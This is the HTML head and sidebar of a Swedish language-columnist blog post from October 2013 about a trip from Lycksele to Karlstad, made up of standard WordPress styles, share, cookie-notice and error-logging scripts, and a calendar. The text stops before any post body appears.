

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html
body_size: 33117
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>Från Lycksele till Karlstad på sex timmar &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde för Från Lycksele till Karlstad på sex timmar" href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2013%2F10%2Ffran-lycksele-till-karlstad-pa-sex-timmar.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2013%2F10%2Ffran-lycksele-till-karlstad-pa-sex-timmar.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/magnific.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"bf4603467e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/posts/12698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'ffa58b57a6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=ffa58b57a6';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'ffa58b57a6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=ffa58b57a6'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'ffa58b57a6';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=ffa58b57a6';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="wp-singular post-template-default single single-post postid-12698 single-format-standard wp-theme-author cookies-not-set full-post singular singular-post singular-post-12698">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lo&#116;&#116;e&#110;&#64;&#98;&#101;r&#103;&#109;&#97;&#110;.com">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>oktober 2013</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://lotten.se/2013/10/03" aria-label="Inlägg publicerade den 3 October 2013">3</a></td><td>4</td><td><a href="https://lotten.se/2013/10/05" aria-label="Inlägg publicerade den 5 October 2013">5</a></td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2013/10/07" aria-label="Inlägg publicerade den 7 October 2013">7</a></td><td><a href="https://lotten.se/2013/10/08" aria-label="Inlägg publicerade den 8 October 2013">8</a></td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2013/10/14" aria-label="Inlägg publicerade den 14 October 2013">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td><td><a href="https://lotten.se/2013/10/19" aria-label="Inlägg publicerade den 19 October 2013">19</a></td><td><a href="https://lotten.se/2013/10/20" aria-label="Inlägg publicerade den 20 October 2013">20</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2013/10/21" aria-label="Inlägg publicerade den 21 October 2013">21</a></td><td><a href="https://lotten.se/2013/10/22" aria-label="Inlägg publicerade den 22 October 2013">22</a></td><td>23</td><td>24</td><td><a href="https://lotten.se/2013/10/25" aria-label="Inlägg publicerade den 25 October 2013">25</a></td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td><a href="https://lotten.se/2013/10/29" aria-label="Inlägg publicerade den 29 October 2013">29</a></td><td>30</td><td><a href="https://lotten.se/2013/10/31" aria-label="Inlägg publicerade den 31 October 2013">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2013/09">&laquo; sep</a></span>
		<span class="pad">&nbsp;</span>
